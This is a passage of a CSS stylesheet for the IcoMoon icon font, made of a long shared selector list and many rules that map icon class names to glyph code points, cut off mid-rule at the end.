.icomoon-list-3, .icomoon-numbered-list, .icomoon-list-4, .icomoon-list-5, .icomoon-playlist, .icomoon-grid, .icomoon-grid-2, .icomoon-grid-3, .icomoon-grid-4, .icomoon-grid-5, .icomoon-grid-6, .icomoon-tree-3, .icomoon-tree-4, .icomoon-tree-5, .icomoon-menu, .icomoon-menu-2, .icomoon-circle-small, .icomoon-menu-3, .icomoon-menu-4, .icomoon-menu-5, .icomoon-menu-6, .icomoon-menu-7, .icomoon-menu-8, .icomoon-menu-9, .icomoon-cloud, .icomoon-cloud-2, .icomoon-cloud-3, .icomoon-cloud-download, .icomoon-cloud-upload, .icomoon-download-2, .icomoon-upload-2, .icomoon-download-3, .icomoon-upload-3, .icomoon-download-4, .icomoon-upload-4, .icomoon-download-5, .icomoon-upload-5, .icomoon-download-6, .icomoon-upload-6, .icomoon-download-7, .icomoon-upload-7, .icomoon-globe, .icomoon-globe-2, .icomoon-globe-3, .icomoon-earth, .icomoon-network, .icomoon-link, .icomoon-link-2, .icomoon-link-3, .icomoon-link2, .icomoon-link-4, .icomoon-link-5, .icomoon-link-6, .icomoon-anchor, .icomoon-flag, .icomoon-flag-2, .icomoon-flag-3, .icomoon-flag-4, .icomoon-flag-5, .icomoon-flag-6, .icomoon-attachment, .icomoon-attachment-2, .icomoon-eye, .icomoon-eye-blocked, .icomoon-eye-2, .icomoon-eye-3, .icomoon-eye-blocked-2, .icomoon-eye-4, .icomoon-eye-5, .icomoon-eye-6, .icomoon-eye-7, .icomoon-eye-8, .icomoon-bookmark, .icomoon-bookmark-2, .icomoon-bookmarks, .icomoon-bookmark-3, .icomoon-spotlight, .icomoon-starburst, .icomoon-snowflake, .icomoon-temperature, .icomoon-temperature-2, .icomoon-weather-lightning, .icomoon-weather-rain, .icomoon-weather-snow, .icomoon-windy, .icomoon-fan, .icomoon-umbrella, .icomoon-sun, .icomoon-sun-2, .icomoon-brightness-high, .icomoon-brightness-medium, .icomoon-brightness-low, .icomoon-brightness-contrast, .icomoon-contrast, .icomoon-moon, .icomoon-bed, .icomoon-bed-2, .icomoon-star, .icomoon-star-2, .icomoon-star-3, .icomoon-star-4, .icomoon-star-5, .icomoon-star-6, .icomoon-heart, .icomoon-heart-2, .icomoon-heart-3, .icomoon-heart-4, .icomoon-heart-broken, .icomoon-heart-5, .icomoon-heart-6, .icomoon-heart-broken-2, .icomoon-heart-7, .icomoon-heart-8, .icomoon-heart-broken-3, .icomoon-lips, .icomoon-lips-2, .icomoon-thumbs-up, .icomoon-thumbs-up-2, .icomoon-thumbs-down, .icomoon-thumbs-down-2, .icomoon-thumbs-up-3, .icomoon-thumbs-up-4, .icomoon-thumbs-up-5, .icomoon-thumbs-up-6, .icomoon-people, .icomoon-man, .icomoon-male, .icomoon-woman, .icomoon-female, .icomoon-peace, .icomoon-yin-yang, .icomoon-happy, .icomoon-happy-2, .icomoon-smiley, .icomoon-smiley-2, .icomoon-tongue, .icomoon-tongue-2, .icomoon-sad, .icomoon-sad-2, .icomoon-wink, .icomoon-wink-2, .icomoon-grin, .icomoon-grin-2, .icomoon-cool, .icomoon-cool-2, .icomoon-angry, .icomoon-angry-2, .icomoon-evil, .icomoon-evil-2, .icomoon-shocked, .icomoon-shocked-2, .icomoon-confused, .icomoon-confused-2, .icomoon-neutral, .icomoon-neutral-2, .icomoon-wondering, .icomoon-wondering-2, .icomoon-cursor, .icomoon-cursor-2, .icomoon-point-up, .icomoon-point-right, .icomoon-point-down, .icomoon-point-left, .icomoon-pointer, .icomoon-hand, .icomoon-stack-empty, .icomoon-stack-plus, .icomoon-stack-minus, .icomoon-stack-star, .icomoon-stack-picture, .icomoon-stack-down, .icomoon-stack-up, .icomoon-stack-cancel, .icomoon-stack-checkmark, .icomoon-stack-list, .icomoon-stack-clubs, .icomoon-stack-spades, .icomoon-stack-hearts, .icomoon-stack-diamonds, .icomoon-stack-user, .icomoon-stack-4, .icomoon-stack-music, .icomoon-stack-play, .icomoon-move, .icomoon-resize, .icomoon-resize-2, .icomoon-warning, .icomoon-warning-2, .icomoon-notification, .icomoon-notification-2, .icomoon-question, .icomoon-question-2, .icomoon-question-3, .icomoon-question-4, .icomoon-question-5, .icomoon-plus-circle, .icomoon-plus-circle-2, .icomoon-minus-circle, .icomoon-minus-circle-2, .icomoon-info, .icomoon-info-2, .icomoon-blocked, .icomoon-cancel-circle, .icomoon-cancel-circle-2, .icomoon-checkmark-circle, .icomoon-checkmark-circle-2, .icomoon-cancel, .icomoon-spam, .icomoon-close, .icomoon-close-2, .icomoon-close-3, .icomoon-close-4, .icomoon-close-5, .icomoon-checkmark, .icomoon-checkmark-2, .icomoon-checkmark-3, .icomoon-checkmark-4, .icomoon-spell-check, .icomoon-minus, .icomoon-plus, .icomoon-minus-2, .icomoon-plus-2, .icomoon-enter, .icomoon-exit, .icomoon-enter-2, .icomoon-exit-2, .icomoon-enter-3, .icomoon-exit-3, .icomoon-exit-4, .icomoon-play-3, .icomoon-pause, .icomoon-stop, .icomoon-backward, .icomoon-forward-2, .icomoon-play-4, .icomoon-pause-2, .icomoon-stop-2, .icomoon-backward-2, .icomoon-forward-3, .icomoon-first, .icomoon-last, .icomoon-previous, .icomoon-next, .icomoon-eject, .icomoon-volume-high, .icomoon-volume-medium, .icomoon-volume-low, .icomoon-volume-mute, .icomoon-volume-mute-2, .icomoon-volume-increase, .icomoon-volume-decrease, .icomoon-volume-high-2, .icomoon-volume-medium-2, .icomoon-volume-low-2, .icomoon-volume-mute-3, .icomoon-volume-mute-4, .icomoon-volume-increase-2, .icomoon-volume-decrease-2, .icomoon-volume5, .icomoon-volume4, .icomoon-volume3, .icomoon-volume2, .icomoon-volume1, .icomoon-volume0, .icomoon-volume-mute-5, .icomoon-volume-mute-6, .icomoon-loop, .icomoon-loop-2, .icomoon-loop-3, .icomoon-loop-4, .icomoon-loop-5, .icomoon-shuffle, .icomoon-shuffle-2, .icomoon-wave, .icomoon-wave-2, .icomoon-arrow-first, .icomoon-arrow-right, .icomoon-arrow-up, .icomoon-arrow-right-2, .icomoon-arrow-down, .icomoon-arrow-left, .icomoon-arrow-up-2, .icomoon-arrow-right-3, .icomoon-arrow-down-2, .icomoon-arrow-left-2, .icomoon-arrow-up-left, .icomoon-arrow-up-3, .icomoon-arrow-up-right, .icomoon-arrow-right-4, .icomoon-arrow-down-right, .icomoon-arrow-down-3, .icomoon-arrow-down-left, .icomoon-arrow-left-3, .icomoon-arrow-up-left-2, .icomoon-arrow-up-4, .icomoon-arrow-up-right-2, .icomoon-arrow-right-5, .icomoon-arrow-down-right-2, .icomoon-arrow-down-4, .icomoon-arrow-down-left-2, .icomoon-arrow-left-4, .icomoon-arrow-up-left-3, .icomoon-arrow-up-5, .icomoon-arrow-up-right-3, .icomoon-arrow-right-6, .icomoon-arrow-down-right-3, .icomoon-arrow-down-5, .icomoon-arrow-down-left-3, .icomoon-arrow-left-5, .icomoon-arrow-up-left-4, .icomoon-arrow-up-6, .icomoon-arrow-up-right-4, .icomoon-arrow-right-7, .icomoon-arrow-down-right-4, .icomoon-arrow-down-6, .icomoon-arrow-down-left-4, .icomoon-arrow-left-6, .icomoon-arrow, .icomoon-arrow-2, .icomoon-arrow-3, .icomoon-arrow-4, .icomoon-arrow-5, .icomoon-arrow-6, .icomoon-arrow-7, .icomoon-arrow-8, .icomoon-arrow-up-left-5, .icomoon-arrow-square, .icomoon-arrow-up-right-5, .icomoon-arrow-right-8, .icomoon-arrow-down-right-5, .icomoon-arrow-down-7, .icomoon-arrow-down-left-5, .icomoon-arrow-left-7, .icomoon-arrow-up-7, .icomoon-arrow-right-9, .icomoon-arrow-down-8, .icomoon-arrow-left-8, .icomoon-arrow-up-8, .icomoon-arrow-right-10, .icomoon-arrow-bottom, .icomoon-arrow-left-9, .icomoon-arrow-up-left-6, .icomoon-arrow-up-9, .icomoon-arrow-up-right-6, .icomoon-arrow-right-11, .icomoon-arrow-down-right-6, .icomoon-arrow-down-9, .icomoon-arrow-down-left-6, .icomoon-arrow-left-10, .icomoon-arrow-up-left-7, .icomoon-arrow-up-10, .icomoon-arrow-up-right-7, .icomoon-arrow-right-12, .icomoon-arrow-down-right-7, .icomoon-arrow-down-10, .icomoon-arrow-down-left-7, .icomoon-arrow-left-11, .icomoon-arrow-up-11, .icomoon-arrow-right-13, .icomoon-arrow-down-11, .icomoon-arrow-left-12, .icomoon-arrow-up-12, .icomoon-arrow-right-14, .icomoon-arrow-down-12, .icomoon-arrow-left-13, .icomoon-arrow-up-13, .icomoon-arrow-right-15, .icomoon-arrow-down-13, .icomoon-arrow-left-14, .icomoon-arrow-up-14, .icomoon-arrow-right-16, .icomoon-arrow-down-14, .icomoon-arrow-left-15, .icomoon-arrow-up-15, .icomoon-arrow-right-17, .icomoon-arrow-down-15, .icomoon-arrow-left-16, .icomoon-arrow-up-16, .icomoon-arrow-right-18, .icomoon-arrow-down-16, .icomoon-arrow-left-17, .icomoon-menu-10, .icomoon-menu-11, .icomoon-menu-close, .icomoon-menu-close-2, .icomoon-enter-4, .icomoon-enter-5, .icomoon-esc, .icomoon-backspace, .icomoon-backspace-2, .icomoon-backspace-3, .icomoon-tab, .icomoon-transmission, .icomoon-transmission-2, .icomoon-sort, .icomoon-sort-2, .icomoon-key-keyboard, .icomoon-key-A, .icomoon-key-up, .icomoon-key-right, .icomoon-key-down, .icomoon-key-left, .icomoon-command, .icomoon-checkbox-checked, .icomoon-checkbox-unchecked, .icomoon-square, .icomoon-checkbox-partial, .icomoon-checkbox, .icomoon-checkbox-unchecked-2, .icomoon-checkbox-partial-2, .icomoon-checkbox-checked-2, .icomoon-checkbox-unchecked-3, .icomoon-checkbox-partial-3, .icomoon-radio-checked, .icomoon-radio-unchecked, .icomoon-circle, .icomoon-circle-2, .icomoon-crop, .icomoon-crop-2, .icomoon-vector, .icomoon-rulers, .icomoon-scissors, .icomoon-scissors-2, .icomoon-scissors-3, .icomoon-filter, .icomoon-filter-2, .icomoon-filter-3, .icomoon-filter-4, .icomoon-font, .icomoon-font-size, .icomoon-type, .icomoon-text-height, .icomoon-text-width, .icomoon-height, .icomoon-width, .icomoon-bold, .icomoon-underline, .icomoon-italic, .icomoon-strikethrough, .icomoon-strikethrough-2, .icomoon-font-size-2, .icomoon-bold-2, .icomoon-underline-2, .icomoon-italic-2, .icomoon-strikethrough-3, .icomoon-omega, .icomoon-sigma, .icomoon-nbsp, .icomoon-page-break, .icomoon-page-break-2, .icomoon-superscript, .icomoon-subscript, .icomoon-superscript-2, .icomoon-subscript-2, .icomoon-text-color, .icomoon-highlight, .icomoon-pagebreak, .icomoon-clear-formatting, .icomoon-table, .icomoon-table-2, .icomoon-insert-template, .icomoon-pilcrow, .icomoon-left-to-right, .icomoon-right-to-left, .icomoon-paragraph-left, .icomoon-paragraph-center, .icomoon-paragraph-right, .icomoon-paragraph-justify, .icomoon-paragraph-left-2, .icomoon-paragraph-center-2, .icomoon-paragraph-right-2, .icomoon-paragraph-justify-2, .icomoon-indent-increase, .icomoon-indent-decrease, .icomoon-paragraph-left-3, .icomoon-paragraph-center-3, .icomoon-paragraph-right-3, .icomoon-paragraph-justify-3, .icomoon-indent-increase-2, .icomoon-indent-decrease-2, .icomoon-share, .icomoon-new-tab, .icomoon-new-tab-2, .icomoon-popout, .icomoon-embed, .icomoon-code, .icomoon-console, .icomoon-seven-segment-0, .icomoon-seven-segment-1, .icomoon-seven-segment-2, .icomoon-seven-segment-3, .icomoon-seven-segment-4, .icomoon-seven-segment-5, .icomoon-seven-segment-6, .icomoon-seven-segment-7, .icomoon-seven-segment-8, .icomoon-seven-segment-9, .icomoon-share-2, .icomoon-share-3, .icomoon-mail, .icomoon-mail-2, .icomoon-mail-3, .icomoon-mail-4, .icomoon-google, .icomoon-google-plus, .icomoon-google-plus-2, .icomoon-google-plus-3, .icomoon-google-plus-4, .icomoon-google-drive, .icomoon-facebook, .icomoon-facebook-2, .icomoon-facebook-3, .icomoon-facebook-4, .icomoon-instagram, .icomoon-twitter, .icomoon-twitter-2, .icomoon-twitter-3, .icomoon-feed-2, .icomoon-feed-3, .icomoon-feed-4, .icomoon-youtube, .icomoon-youtube-2, .icomoon-vimeo, .icomoon-vimeo2, .icomoon-vimeo-2, .icomoon-lanyrd, .icomoon-flickr, .icomoon-flickr-2, .icomoon-flickr-3, .icomoon-flickr-4, .icomoon-picassa, .icomoon-picassa-2, .icomoon-dribbble, .icomoon-dribbble-2, .icomoon-dribbble-3, .icomoon-forrst, .icomoon-forrst-2, .icomoon-deviantart, .icomoon-deviantart-2, .icomoon-steam, .icomoon-steam-2, .icomoon-github, .icomoon-github-2, .icomoon-github-3, .icomoon-github-4, .icomoon-github-5, .icomoon-wordpress, .icomoon-wordpress-2, .icomoon-joomla, .icomoon-blogger, .icomoon-blogger-2, .icomoon-tumblr, .icomoon-tumblr-2, .icomoon-yahoo, .icomoon-tux, .icomoon-apple, .icomoon-finder, .icomoon-android, .icomoon-windows, .icomoon-windows8, .icomoon-soundcloud, .icomoon-soundcloud-2, .icomoon-skype, .icomoon-reddit, .icomoon-linkedin, .icomoon-lastfm, .icomoon-lastfm-2, .icomoon-delicious, .icomoon-stumbleupon, .icomoon-stumbleupon-2, .icomoon-stackoverflow, .icomoon-pinterest, .icomoon-pinterest-2, .icomoon-xing, .icomoon-xing-2, .icomoon-flattr, .icomoon-foursquare, .icomoon-foursquare-2, .icomoon-paypal, .icomoon-paypal-2, .icomoon-paypal-3, .icomoon-yelp, .icomoon-libreoffice, .icomoon-file-pdf, .icomoon-file-openoffice, .icomoon-file-word, .icomoon-file-excel, .icomoon-file-zip, .icomoon-file-powerpoint, .icomoon-file-xml, .icomoon-file-css, .icomoon-html5, .icomoon-html5-2, .icomoon-css3, .icomoon-chrome, .icomoon-firefox, .icomoon-IE, .icomoon-opera, .icomoon-IcoMoon, .icomoon-safari {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icomoon-home:before {
	content: "\21";
}
.icomoon-home-2:before {
	content: "\22";
}
.icomoon-home-3:before {
	content: "\23";
}
.icomoon-home-4:before {
	content: "\24";
}
.icomoon-home-5:before {
	content: "\25";
}
.icomoon-home-6:before {
	content: "\26";
}
.icomoon-home-7:before {
	content: "\27";
}
.icomoon-home-8:before {
	content: "\28";
}
.icomoon-home-9:before {
	content: "\29";
}
.icomoon-home-10:before {
	content: "\2a";
}
.icomoon-home-11:before {
	content: "\2b";
}
.icomoon-office:before {
	content: "\2c";
}
.icomoon-newspaper:before {
	content: "\2d";
}
.icomoon-pencil:before {
	content: "\2e";
}
.icomoon-pencil-2:before {
	content: "\2f";
}
.icomoon-pencil-3:before {
	content: "\30";
}
.icomoon-pencil-4:before {
	content: "\31";
}
.icomoon-pencil-5:before {
	content: "\32";
}
.icomoon-pencil-6:before {
	content: "\33";
}
.icomoon-quill:before {
	content: "\34";
}
.icomoon-quill-2:before {
	content: "\35";
}
.icomoon-quill-3:before {
	content: "\36";
}
.icomoon-pen:before {
	content: "\37";
}
.icomoon-pen-2:before {
	content: "\38";
}
.icomoon-pen-3:before {
	content: "\39";
}
.icomoon-pen-4:before {
	content: "\3a";
}
.icomoon-pen-5:before {
	content: "\3b";
}
.icomoon-marker:before {
	content: "\3c";
}
.icomoon-home-12:before {
	content: "\3d";
}
.icomoon-marker-2:before {
	content: "\3e";
}
.icomoon-blog:before {
	content: "\3f";
}
.icomoon-blog-2:before {
	content: "\40";
}
.icomoon-brush:before {
	content: "\41";
}
.icomoon-palette:before {
	content: "\42";
}
.icomoon-palette-2:before {
	content: "\43";
}
.icomoon-eyedropper:before {
	content: "\44";
}
.icomoon-eyedropper-2:before {
	content: "\45";
}
.icomoon-droplet:before {
	content: "\46";
}
.icomoon-droplet-2:before {
	content: "\47";
}
.icomoon-droplet-3:before {
	content: "\48";
}
.icomoon-droplet-4:before {
	content: "\49";
}
.icomoon-paint-format:before {
	content: "\4a";
}
.icomoon-paint-format-2:before {
	content: "\4b";
}
.icomoon-image:before {
	content: "\4c";
}
.icomoon-image-2:before {
	content: "\4d";
}
.icomoon-image-3:before {
	content: "\4e";
}
.icomoon-images:before {
	content: "\4f";
}
.icomoon-image-4:before {
	content: "\50";
}
.icomoon-image-5:before {
	content: "\51";
}
.icomoon-image-6:before {
	content: "\52";
}
.icomoon-images-2:before {
	content: "\53";
}
.icomoon-image-7:before {
	content: "\54";
}
.icomoon-camera:before {
	content: "\55";
}
.icomoon-camera-2:before {
	content: "\56";
}
.icomoon-camera-3:before {
	content: "\57";
}
.icomoon-camera-4:before {
	content: "\58";
}
.icomoon-music:before {
	content: "\59";
}
.icomoon-music-2:before {
	content: "\5a";
}
.icomoon-music-3:before {
	content: "\5b";
}
.icomoon-music-4:before {
	content: "\5c";
}
.icomoon-music-5:before {
	content: "\5d";
}
.icomoon-music-6:before {
	content: "\5e";
}
.icomoon-piano:before {
	content: "\5f";
}
.icomoon-guitar:before {
	content: "\60";
}
.icomoon-headphones:before {
	content: "\61";
}
.icomoon-headphones-2:before {
	content: "\62";
}
.icomoon-play:before {
	content: "\63";
}
.icomoon-play-2:before {
	content: "\64";
}
.icomoon-movie:before {
	content: "\65";
}
.icomoon-movie-2:before {
	content: "\66";
}
.icomoon-movie-3:before {
	content: "\67";
}
.icomoon-film:before {
	content: "\68";
}
.icomoon-film-2:before {
	content: "\69";
}
.icomoon-film-3:before {
	content: "\6a";
}
.icomoon-film-4:before {
	content: "\6b";
}
.icomoon-camera-5:before {
	content: "\6c";
}
.icomoon-camera-6:before {
	content: "\6d";
}
.icomoon-camera-7:before {
	content: "\6e";
}
.icomoon-camera-8:before {
	content: "\6f";
}
.icomoon-camera-9:before {
	content: "\70";
}
.icomoon-dice:before {
	content: "\71";
}
.icomoon-gamepad:before {
	content: "\72";
}
.icomoon-gamepad-2:before {
	content: "\73";
}
.icomoon-gamepad-3:before {
	content: "\74";
}
.icomoon-pacman:before {
	content: "\75";
}
.icomoon-spades:before {
	content: "\76";
}
.icomoon-clubs:before {
	content: "\77";
}
.icomoon-diamonds:before {
	content: "\78";
}
.icomoon-king:before {
	content: "\79";
}
.icomoon-queen:before {
	content: "\7a";
}
.icomoon-rock:before {
	content: "\7b";
}
.icomoon-bishop:before {
	content: "\7c";
}
.icomoon-knight:before {
	content: "\7d";
}
.icomoon-pawn:before {
	content: "\7e";
}
.icomoon-chess:before {
	content: "\e000";
}
.icomoon-bullhorn:before {
	content: "\e001";
}
.icomoon-megaphone:before {
	content: "\e002";
}
.icomoon-new:before {
	content: "\e003";
}
.icomoon-connection:before {
	content: "\e004";
}
.icomoon-connection-2:before {
	content: "\e005";
}
.icomoon-podcast:before {
	content: "\e006";
}
.icomoon-radio:before {
	content: "\e007";
}
.icomoon-feed:before {
	content: "\e008";
}
.icomoon-connection-3:before {
	content: "\e009";
}
.icomoon-radio-2:before {
	content: "\e00a";
}
.icomoon-podcast-2:before {
	content: "\e00b";
}
.icomoon-podcast-3:before {
	content: "\e00c";
}
.icomoon-mic:before {
	content: "\e00d";
}
.icomoon-mic-2:before {
	content: "\e00e";
}
.icomoon-mic-3:before {
	content: "\e00f";
}
.icomoon-mic-4:before {
	content: "\e010";
}
.icomoon-mic-5:before {
	content: "\e011";
}
.icomoon-book:before {
	content: "\e012";
}
.icomoon-book-2:before {
	content: "\e013";
}
.icomoon-books:before {
	content: "\e014";
}
.icomoon-reading:before {
	content: "\e015";
}
.icomoon-library:before {
	content: "\e016";
}
.icomoon-library-2:before {
	content: "\e017";
}
.icomoon-graduation:before {
	content: "\e018";
}
.icomoon-file:before {
	content: "\e019";
}
.icomoon-profile:before {
	content: "\e01a";
}
.icomoon-file-2:before {
	content: "\e01b";
}
.icomoon-file-3:before {
	content: "\e01c";
}
.icomoon-file-4:before {
	content: "\e01d";
}
.icomoon-file-5:before {
	content: "\e01e";
}
.icomoon-file-6:before {
	content: "\e01f";
}
.icomoon-files:before {
	content: "\e020";
}
.icomoon-file-plus:before {
	content: "\e021";
}
.icomoon-file-minus:before {
	content: "\e022";
}
.icomoon-file-download:before {
	content: "\e023";
}
.icomoon-file-upload:before {
	content: "\e024";
}
.icomoon-file-check:before {
	content: "\e025";
}
.icomoon-file-remove:before {
	content: "\e026";
}
.icomoon-file-7:before {
	content: "\e027";
}
.icomoon-file-8:before {
	content: "\e028";
}
.icomoon-file-plus-2:before {
	content: "\e029";
}
.icomoon-file-minus-2:before {
	content: "\e02a";
}
.icomoon-file-download-2:before {
	content: "\e02b";
}
.icomoon-file-upload-2:before {
	content: "\e02c";
}
.icomoon-file-check-2:before {
	content: "\e02d";
}
.icomoon-file-remove-2:before {
	content: "\e02e";
}
.icomoon-file-9:before {
	content: "\e02f";
}
.icomoon-copy:before {
	content: "\e030";
}
.icomoon-copy-2:before {
	content: "\e031";
}
.icomoon-copy-3:before {
	content: "\e032";
}
.icomoon-copy-4:before {
	content: "\e033";
}
.icomoon-paste:before {
	content: "\e034";
}
.icomoon-paste-2:before {
	content: "\e035";
}
.icomoon-paste-3:before {
	content: "\e036";
}
.icomoon-stack:before {
	content: "\e037";
}
.icomoon-stack-2:before {
	content: "\e038";
}
.icomoon-stack-3:before {
	content: "\e039";
}
.icomoon-folder:before {
	content: "\e03a";
}
.icomoon-folder-download:before {
	content: "\e03b";
}
.icomoon-folder-upload:before {
	content: "\e03c";
}
.icomoon-folder-plus:before {
	content: "\e03d";
}
.icomoon-folder-plus-2:before {
	content: "\e03e";
}
.icomoon-folder-minus:before {
	content: "\e03f";
}
.icomoon-folder-minus-2:before {
	content: "\e040";
}
.icomoon-folder8:before {
	content: "\e041";
}
.icomoon-folder-remove:before {
	content: "\e042";
}
.icomoon-folder-2:before {
	content: "\e043";
}
.icomoon-folder-open:before {
	content: "\e044";
}
.icomoon-folder-3:before {
	content: "\e045";
}
.icomoon-folder-4:before {
	content: "\e046";
}
.icomoon-folder-plus-3:before {
	content: "\e047";
}
.icomoon-folder-minus-3:before {
	content: "\e048";
}
.icomoon-folder-plus-4:before {
	content: "\e049";
}
.icomoon-folder-remove-2:before {
	content: "\e04a";
}
.icomoon-folder-download-2:before {
	content: "\e04b";
}
.icomoon-folder-upload-2:before {
	content: "\e04c";
}
.icomoon-folder-download-3:before {
	content: "\e04d";
}
.icomoon-folder-upload-3:before {
	content: "\e04e";
}
.icomoon-folder-5:before {
	content: "\e04f";
}
.icomoon-folder-open-2:before {
	content: "\e050";
}
.icomoon-folder-6:before {
	content: "\e051";
}
.icomoon-folder-open-3:before {
	content: "\e052";
}
.icomoon-certificate:before {
	content: "\e053";
}
.icomoon-cc:before {
	content: "\e054";
}
.icomoon-tag:before {
	content: "\e055";
}
.icomoon-tag-2:before {
	content: "\e056";
}
.icomoon-tag-3:before {
	content: "\e057";
}
.icomoon-tag-4:before {
	content: "\e058";
}
.icomoon-tag-5:before {
	content: "\e059";
}
.icomoon-tag-6:before {
	content: "\e05a";
}
.icomoon-tag-7:before {
	content: "\e05b";
}
.icomoon-tags:before {
	content: "\e05c";
}
.icomoon-tags-2:before {
	content: "\e05d";
}
.icomoon-tag-8:before {
	content: "\e05e";
}
.icomoon-barcode:before {
	content: "\e05f";
}
.icomoon-barcode-2:before {
	content: "\e060";
}
.icomoon-qrcode:before {
	content: "\e061";
}
.icomoon-ticket:before {
	content: "\e062";
}
.icomoon-cart:before {
	content: "\e063";
}
.icomoon-cart-2:before {
	content: "\e064";
}
.icomoon-cart-3:before {
	content: "\e065";
}
.icomoon-cart-4:before {
	content: "\e066";
}
.icomoon-cart-5:before {
	content: "\e067";
}
.icomoon-cart-6:before {
	content: "\e068";
}
.icomoon-cart-7:before {
	content: "\e069";
}
.icomoon-cart-plus:before {
	content: "\e06a";
}
.icomoon-cart-minus:before {
	content: "\e06b";
}
.icomoon-cart-add:before {
	content: "\e06c";
}
.icomoon-cart-remove:before {
	content: "\e06d";
}
.icomoon-cart-checkout:before {
	content: "\e06e";
}
.icomoon-cart-remove-2:before {
	content: "\e06f";
}
.icomoon-basket:before {
	content: "\e070";
}
.icomoon-basket-2:before {
	content: "\e071";
}
.icomoon-bag:before {
	content: "\e072";
}
.icomoon-bag-2:before {
	content: "\e073";
}
.icomoon-bag-3:before {
	content: "\e074";
}
.icomoon-coin:before {
	content: "\e075";
}
.icomoon-coins:before {
	content: "\e076";
}
.icomoon-credit:before {
	content: "\e077";
}
.icomoon-credit-2:before {
	content: "\e078";
}
.icomoon-calculate:before {
	content: "\e079";
}
.icomoon-calculate-2:before {
	content: "\e07a";
}
.icomoon-support:before {
	content: "\e07b";
}
.icomoon-phone:before {
	content: "\e07c";
}
.icomoon-phone-2:before {
	content: "\e07d";
}
.icomoon-phone-3:before {
	content: "\e07e";
}
.icomoon-phone-4:before {
	content: "\e07f";
}
.icomoon-contact-add:before {
	content: "\e080";
}
.icomoon-contact-remove:before {
	content: "\e081";
}
.icomoon-contact-add-2:before {
	content: "\e082";
}
.icomoon-contact-remove-2:before {
	content: "\e083";
}
.icomoon-call-incoming:before {
	content: "\e084";
}
.icomoon-call-outgoing:before {
	content: "\e085";
}
.icomoon-phone-5:before {
	content: "\e086";
}
.icomoon-phone-6:before {
	content: "\e087";
}
.icomoon-phone-hang-up:before {
	content: "\e088";
}
.icomoon-phone-hang-up-2:before {
	content: "\e089";
}
.icomoon-address-book:before {
	content: "\e08a";
}
.icomoon-address-book-2:before {
	content: "\e08b";
}
.icomoon-notebook:before {
	content: "\e08c";
}
.icomoon-envelop:before {
	content: "\e08d";
}
.icomoon-envelop-2:before {
	content: "\e08e";
}
.icomoon-mail-send:before {
	content: "\e08f";
}
.icomoon-envelop-opened:before {
	content: "\e090";
}
.icomoon-envelop-3:before {
	content: "\e091";
}
.icomoon-pushpin:before {
	content: "\e092";
}
.icomoon-location:before {
	content: "\e093";
}
.icomoon-location-2:before {
	content: "\e094";
}
.icomoon-location-3:before {
	content: "\e095";
}
.icomoon-location-4:before {
	content: "\e096";
}
.icomoon-location-5:before {
	content: "\e097";
}
.icomoon-location-6:before {
	content: "\e098";
}
.icomoon-location-7:before {
	content: "\e099";
}
.icomoon-compass:before {
	content: "\e09a";
}
.icomoon-compass-2:before {
	content: "\e09b";
}
.icomoon-map:before {
	content: "\e09c";
}
.icomoon-map-2:before {
	content: "\e09d";
}
.icomoon-map-3:before {
	content: "\e09e";
}
.icomoon-map-4:before {
	content: "\e09f";
}
.icomoon-direction:before {
	content: "\e0a0";
}
.icomoon-history:before {
	content: "\e0a1";
}
.icomoon-history-2:before {
	content: "\e0a2";
}
.icomoon-clock:before {
	content: "\e0a3";
}
.icomoon-clock-2:before {
	content: "\e0a4";
}
.icomoon-clock-3:before {
	content: "\e0a5";
}
.icomoon-clock-4:before {
	content: "\e0a6";
}
.icomoon-watch:before {
	content: "\e0a7";
}
.icomoon-clock-5:before {
	content: "\e0a8";
}
.icomoon-clock-6:before {
	content: "\e0a9";
}
.icomoon-clock-7:before {
	content: "\e0aa";
}
.icomoon-alarm:before {
	content: "\e0ab";
}
.icomoon-alarm-2:before {
	content: "\e0ac";
}
.icomoon-bell:before {
	content: "\e0ad";
}
.icomoon-bell-2:before {
	content: "\e0ae";
}
.icomoon-alarm-plus:before {
	content: "\e0af";
}
.icomoon-alarm-minus:before {
	content: "\e0b0";
}
.icomoon-alarm-check:before {
	content: "\e0b1";
}
.icomoon-alarm-cancel:before {
	content: "\e0b2";
}
.icomoon-stopwatch:before {
	content: "\e0b3";
}
.icomoon-calendar:before {
	content: "\e0b4";
}
.icomoon-calendar-2:before {
	content: "\e0b5";
}
.icomoon-calendar-3:before {
	content: "\e0b6";
}
.icomoon-calendar-4:before {
	content: "\e0b7";
}
.icomoon-calendar-5:before {
	content: "\e0b8";
}
.icomoon-print:before {
	content: "\e0b9";
}
.icomoon-print-2:before {
	content: "\e0ba";
}
.icomoon-print-3:before {
	content: "\e0bb";
}
.icomoon-mouse:before {
	content: "\e0bc";
}
.icomoon-mouse-2:before {
	content: "\e0bd";
}
.icomoon-mouse-3:before {
	content: "\e0be";
}
.icomoon-mouse-4:before {
	content: "\e0bf";
}
.icomoon-keyboard:before {
	content: "\e0c0";
}
.icomoon-keyboard-2:before {
	content: "\e0c1";
}
.icomoon-screen:before {
	content: "\e0c2";
}
.icomoon-screen-2:before {
	content: "\e0c3";
}
.icomoon-screen-3:before {
	content: "\e0c4";
}
.icomoon-screen-4:before {
	content: "\e0c5";
}
.icomoon-laptop:before {
	content: "\e0c6";
}
.icomoon-mobile:before {
	content: "\e0c7";
}
.icomoon-mobile-2:before {
	content: "\e0c8";
}
.icomoon-tablet:before {
	content: "\e0c9";
}
.icomoon-mobile-3:before {
	content: "\e0ca";
}
.icomoon-tv:before {
	content: "\e0cb";
}
.icomoon-cabinet:before {
	content: "\e0cc";
}
.icomoon-archive:before {
	content: "\e0cd";
}
.icomoon-drawer:before {
	content: "\e0ce";
}
.icomoon-drawer-2:before {
	content: "\e0cf";
}
.icomoon-drawer-3:before {
	content: "\e0d0";
}
.icomoon-box:before {
	content: "\e0d1";
}
.icomoon-box-add:before {
	content: "\e0d2";
}
.icomoon-box-remove:before {
	content: "\e0d3";
}
.icomoon-download:before {
	content: "\e0d4";
}
.icomoon-upload:before {
	content: "\e0d5";
}
.icomoon-disk:before {
	content: "\e0d6";
}
.icomoon-cd:before {
	content: "\e0d7";
}
.icomoon-storage:before {
	content: "\e0d8";
}
.icomoon-storage-2:before {
	content: "\e0d9";
}
.icomoon-database:before {
	content: "\e0da";
}
.icomoon-database-2:before {
	content: "\e0db";
}
.icomoon-database-3:before {
	content: "\e0dc";
}
.icomoon-undo:before {
	content: "\e0dd";
}
.icomoon-redo:before {
